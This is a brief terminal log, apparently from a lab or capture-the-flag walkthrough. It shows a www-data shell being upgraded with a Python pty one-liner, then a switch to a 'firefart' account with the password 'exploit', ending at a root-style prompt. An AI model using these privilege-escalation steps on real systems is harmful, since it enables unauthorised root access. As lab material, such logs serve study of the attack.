 www-data@ubuntu:/tmp$ su firefart
su firefart
su: must be run from a terminal
www-data@ubuntu:/tmp$ python -c 'import pty; pty.spawn("/bin/bash")'
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@ubuntu:/tmp$ su firefart
su firefart
Password: exploit
firefart@ubuntu:/tmp#